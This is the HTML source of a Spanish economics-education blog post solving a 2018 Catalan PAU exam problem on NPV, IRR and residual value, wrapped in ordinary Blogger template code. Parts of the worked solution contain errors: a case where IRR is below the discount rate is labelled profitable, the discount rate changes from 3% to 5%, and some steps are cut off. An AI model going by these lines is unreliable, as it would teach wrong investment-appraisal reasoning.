.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f1d223ea-67fe-469a-9bf0-d2b85c9f596c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f1d223ea-67fe-469a-9bf0-d2b85c9f596c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/selectividad%20catalu%C3%B1a' property='v:title' rel='v:url'>selectividad cataluña</a></span>
<i class='fa fa-angle-right'></i><span>Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-03-04T09:57:00+01:00'>04 marzo</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1235426286822176853' itemprop='articleBody'>
<meta content='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD CATALUÑA 2018 (examen extraordinaria septiembre) Una empresa que elabora g...' name='twitter:description'/>
<p><b style="caret-color: rgb(255, 0, 0); color: red; text-align: justify;"><span style="font-family: arial;">Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD CATALUÑA 2018 (examen extraordinaria septiembre)</span></b></p><p><b><span face="Arial, sans-serif" style="color: #222222; font-family: arial; text-align: justify;">Una empresa que elabora gelats està valorant la possibilitat d&#8217;adquirir una màquina nova a fi d&#8217;ampliar la seva capacitat productiva.</span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;"><b>Després de fer una prospecció de la tecnologia existent al mercat, el director general ha recollit informació sobre tres màquines. Els desemborsaments inicials i els fluxos de Caixa nets associats a cada màquina són els següents:<o:p></o:p></b></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;"><b><br /></b></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=s885" style="margin-left: 1em; margin-right: 1em;"><b><span style="font-family: arial;"><img border="0" data-original-height="183" data-original-width="885" height="132" src="https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132" width="640" /></span></b></a></div><b><span style="font-family: arial;"><span face="Arial, sans-serif" style="color: #222222;"><br /></span><span face="Arial, sans-serif"><o:p></o:p></span></span></b><p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;"><span face="Arial, sans-serif" style="color: #222222;">1.&nbsp;</span><span face="Arial, sans-serif" style="color: #222222;">Si la taxa d&#8217;actualització del mercat és d&#8217;un 3 % i la vida útil de cadascun dels equips és de 4 anys, quina és la millor opció d&#8217;inversió d&#8217;acord amb el criteri del valor actual net (VAN)? Justifiqueu la resposta. [0,9 punts]<o:p></o:p></span></span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;"><span face="Arial, sans-serif" style="color: #222222;">2.&nbsp;</span><span face="Arial, sans-serif" style="color: #222222;">Indiqueu la fórmula que permetria calcular la taxa interna de rendibilitat (TIR) del projecte d&#8217;inversió de la màquina 2. D&#8217;acord amb la TIR, quan escolliríeu o descartaríeu un projecte? [0,4 punts]<o:p></o:p></span></span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;"><span face="Arial, sans-serif" style="color: #222222;">3.&nbsp;</span><span face="Arial, sans-serif" style="color: #222222;">Calculeu quin hauria de ser el valor residual de la màquina 3, en el cas que en tingués, perquè el VAN fos de 60.000 &#8364;. [0,4 punts]<o:p></o:p></span></span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="Arial, sans-serif" style="color: #222222;">4.&nbsp;</span></b><span face="Arial, sans-serif" style="color: #222222;"><b>Esmenteu sis fonts de finançament aliè que pot utilitzar una empresa per a finançar les inversions. [0,3 punts]</b><o:p></o:p></span></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;"><span style="color: red;"><b>Solución</b></span><span style="color: #222222;"><o:p></o:p></span></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">1. Cálculo del VAN<o:p></o:p></span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">El cálculo del VAN consiste en actualizar todos los flujos netos de caja al momento actual. Es decir, tenemos que calcular cuánto valdrían todos los flujos netos de caja (FNC) en el momento 0. Para ello utilizamos el método de la actualización que consisten en dividir cada FNC entre (1+k)<sup>n</sup>, donde la n minúscula nos indica la cantidad de años que tenemos que actualizar.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">Recordemos que cuando hay valor residual este sumar al FNC del último año<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgMCyTWmBuE0tBCPlkThhxKjmI8GYhZbtphXHcNpU2H-sUKTPASVnN5DaEDtyqafsBQKW3PPHyNAwrqjKaxXhi8y2nJO9vJVU5hGuSjbFjKYRvF0eguCb06OpDOgD-qRQtTkK31EjMvH9vfPg61SWmt-sP1xc1LQnOWFZVWvubiLi_UmZYm6bSqO0nKQQ=s1120" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="854" data-original-width="1120" height="488" src="https://blogger.googleusercontent.com/img/a/AVvXsEgMCyTWmBuE0tBCPlkThhxKjmI8GYhZbtphXHcNpU2H-sUKTPASVnN5DaEDtyqafsBQKW3PPHyNAwrqjKaxXhi8y2nJO9vJVU5hGuSjbFjKYRvF0eguCb06OpDOgD-qRQtTkK31EjMvH9vfPg61SWmt-sP1xc1LQnOWFZVWvubiLi_UmZYm6bSqO0nKQQ=w640-h488" width="640" /></span></a></div><span style="font-family: arial;"><br /></span><p></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">Elegiremos la máquina 1 que tiene un VAN mayor, luego la máquina 3 y por último la máquina&nbsp;</span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;"><b>2. TIR</b><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">La TIR nos indica la tasa de actualización que hace que el VAN sea igual a cero.</span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg_R9yjFl-_qCNkw3pg0sOaoIkZVedvwIvGv472ViBf80W85AojwHl1DwtOig5QMRI_bylwanojBtKi8rYkrcHs5_dvUyPlzhMt3OwvnnFCLjX_5ETM49wdJBNJ0IiP1i6ZubPidCdjnydxXUqJ78lH248PWAJMqyJTgcRbDitQqmxXpKrLXXcr-7NgJA=s1090" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="138" data-original-width="1090" height="82" src="https://blogger.googleusercontent.com/img/a/AVvXsEg_R9yjFl-_qCNkw3pg0sOaoIkZVedvwIvGv472ViBf80W85AojwHl1DwtOig5QMRI_bylwanojBtKi8rYkrcHs5_dvUyPlzhMt3OwvnnFCLjX_5ETM49wdJBNJ0IiP1i6ZubPidCdjnydxXUqJ78lH248PWAJMqyJTgcRbDitQqmxXpKrLXXcr-7NgJA=w640-h82" width="640" /></span></a></div><p></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">Si TIR &gt; K entonces VAN &gt; 0 (rentable)<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">Si TIR &lt; K entonces VAN &lt; 0 (rentable)<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">Si TIR&nbsp;&nbsp;= K entonces VAN = 0 (indiferente)<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt 0cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;"><b>3. VR de la máquina 3 si VAN = 60.000</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">Como sabemos el valor residual se suma al ultimo flujo de caja (año 4), por tanto debemos actualizarlo dividiéndolo por (1+ 0,05)<sup>4</sup><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 17.1200008392334px; margin: 0cm 9.85pt 8pt -2cm; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">Si el VAN tiene que ser 60.000<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span face="Arial, sans-serif" style="color: #222222; font-family: arial;">&nbsp;</span></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)</span>
<img alt='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=s72-w640-c-h132'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
04 marzo
<span class='value-title' title='04 marzo'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/selectividad%20catalu%C3%B1a' rel='tag'>selectividad cataluña</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html&title=Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html&title=Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html&title=Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html&title=Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132&description=Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD CATALUÑA 2018 (examen extraordinaria septiembre) Una empresa que elabora g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>selectividad cataluña</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2022/03/ejercicio-resuelto-tir-van-payback-pau-catalunya.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-valor-residual-.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
